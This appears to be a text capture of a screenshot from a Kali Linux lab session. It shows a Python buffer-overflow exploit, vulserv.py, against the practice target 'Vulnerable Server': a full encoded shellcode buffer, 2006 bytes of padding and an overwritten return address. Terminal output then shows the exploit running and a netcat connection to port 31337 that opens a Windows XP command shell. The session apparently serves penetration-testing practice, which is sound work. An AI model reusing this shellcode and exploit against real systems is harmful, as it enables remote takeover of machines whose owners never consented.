 ~/Desktop/vulserv.py - Mousepad
File Edit Search View Document Help
1 import socket
2
3
4 server = '192.168.56.109'
5
6 port = 9999
7
8 buf =  b""
9 buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
10 buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
11 buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
12 buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
13 buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
14 buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
15 buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
16 buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
17 buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
18 buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
19 buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
20 buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
21 buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
22 buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
23 buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
24 buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
25 buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
26 buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
27 buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
28 buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
29 buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
30 buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
31 buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
32 buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
33 buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
34 buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
35 buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
36 buf += b"\x2b\x71\xb0\x44"
37
38
39 payload = b"A" * 2006
40
41 payload += b"\xaf\x11\x50\x62" #0×625011af
42
kali@kali: ~/Desktop
File Actions Edit View Help
Traceback (most recent call last):
  File "/home/kali/Desktop/vulserv.py", line 56, in <module>
    print(s.recv(1024))
ConnectionResetError: [Errno 104] Connection reset by peer
┌──(kali㉿kali)-[~/Desktop]
└─$ help
Command 'help' not found, did you mean:
  command 'yelp' from deb yelp
  command 'dhelp' from deb dhelp
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~/Desktop]
└─$ python vulserv.py
b'Welcome to Vulnerable Server! Enter HELP for help.\n'
^CTraceback (most recent call last):
  File "/home/kali/Desktop/vulserv.py", line 56, in <module>
    print(s.recv(1024))
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop]
└─$ python vulserv.py
b'Welcome to Vulnerable Server! Enter HELP for help.\n'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.56.109 31337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Joe>